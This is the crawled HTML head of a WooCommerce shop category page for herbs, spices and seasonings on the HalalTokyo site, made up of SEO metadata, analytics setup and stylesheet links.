

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en
body_size: 33108
content:
	<!DOCTYPE html>
	<html  lang="en-US">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-tr/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Herbs, Spices &amp; Seasonings Archives &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en" />
	<link rel="next" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/2/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herbs, Spices &amp; Seasonings Archives &#187; HalalTokyo" />
	<meta property="og:url" content="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en","url":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en","name":"Herbs, Spices &amp; Seasonings Archives &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en#primaryimage"},"image":{"@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA469-ALLSPICE-100-GR-2.jpg","breadcrumb":{"@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA469-ALLSPICE-100-GR-2.jpg","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA469-ALLSPICE-100-GR-2.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halaltokyo.jp/?lang=en"},{"@type":"ListItem","position":2,"name":"Herbs, Spices &amp; Seasonings"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Feed" href="https://halaltokyo.jp/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Comments Feed" href="https://halaltokyo.jp/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Herbs, Spices &amp; Seasonings Category Feed" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en/feed/" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1757660656' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1757660656' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1757660656' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en.css?ver=1757661103' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1757660656' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1757660656' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1757660656' media='all' />
